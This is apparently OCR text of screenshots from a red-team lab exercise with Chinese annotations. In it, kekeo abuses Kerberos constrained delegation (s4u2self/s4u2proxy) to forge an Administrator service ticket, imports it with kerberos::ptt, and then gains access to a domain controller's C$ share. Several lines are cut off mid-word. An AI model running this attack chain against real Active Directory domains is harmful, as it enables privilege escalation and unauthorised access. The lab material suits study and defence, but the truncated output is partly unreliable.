 置
kekeo 2021/7/24 2:59 应用程序 618 KB
TGS_Administrator@redteam.club@REDTEAM.CLUB_cifs~ad1.redteam.club@REDTEAM.CLUB.kirbi 2021/11/19 10:36 KIRBI 文件 2 KB
2021/11/19 10:36 KIRBI 文件 2 KB
kekeo 2.1 x64 (oe.eo)
[enc-krb-cred] P: websec @ REDTEAM.CLUB
[enc-krb-cred] S: krbtgt/redteam.club @ REDTEAM.CLUB
[enc-krb-cred] T: [2021/11/19 10:34:44 ; 2021/11/19 20:34:44] {R:
:34:44}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; in
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 5a4dd4c9
b56308cf4cba96f7473df1e465264c8f9a322375b59
[s4u2self] Administrator@redteam.club
[kdc] name: ad2.redteam.club (auto)
[kdc] addr: 10.10.10.140 (auto)
> Ticket in file 'TGS_Administrator@redteam.club@REDTEAM.CLUB_web
LUB.kirbi'
Service(s):
[s4u2proxy] cifs/ad1.redteam.club
> Ticket in file 'TGS_Administrator@redteam.club@REDTEAM.CLUB_cif
.club@REDTEAM.CLUB.kirbi'
kekeo # kerberos::ptt TGS_Administrator@redteam.club@REDTEAM.CLUB_c
am.club@REDTEAM.CLUB.kirbi
* File: 'TGS_Administrator@redteam.club@REDTEAM.CLUB_cifs~ad1.redte
AM.CLUB.kirbi': OK
导入票据成功
kekeo #
命令提示符
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\hack>dir \\ad1.redteam.club\c$
导入前失败
拒绝访问。
C:\Users\hack>dir \\ad1.redteam.club\c$
驱动器 \\ad1.redteam.club\c$ 中的卷没有标签。
卷的序列号是 100D-7FCF
导入后成功访问
\\ad1.redteam.club\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2021/11/18 00:35 <DIR> Program Files
2021/11/18 00:32 <DIR> Program Files (x86)
2021/11/18 00:29 <DIR> Users
2021/11/18 00:53 <DIR> Windows
0 个文件 0 字节
5 个目录 46,740,168,704 可用字节
C:\Users\hack>